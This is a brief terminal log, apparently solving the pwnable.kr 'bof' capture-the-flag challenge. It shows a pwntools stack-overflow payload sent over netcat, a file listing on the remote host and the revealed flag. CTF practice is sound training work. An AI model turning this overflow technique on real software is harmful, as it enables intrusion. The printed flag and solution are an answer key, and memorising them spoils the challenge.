 fd@pwnable:~$ (python -c 'from pwn import *;print "a"*52+p32(0xcafebabe)'; cat -) | nc pwnable.kr 9000
ls -l
total 9400
-r-xr-x--- 1 root bof     7348 Sep 12  2016 bof
-rw-r--r-- 1 root root     308 Oct 23  2016 bof.c
-r--r----- 1 root bof       32 Jun 11  2014 flag
-rw------- 1 root root 9598559 Oct 24 23:29 log
-rw-r--r-- 1 root root       0 Oct 23  2016 log2
-rwx------ 1 root root     760 Sep 11  2014 super.pl
cat flag
daddy, I just pwned a buFFer :)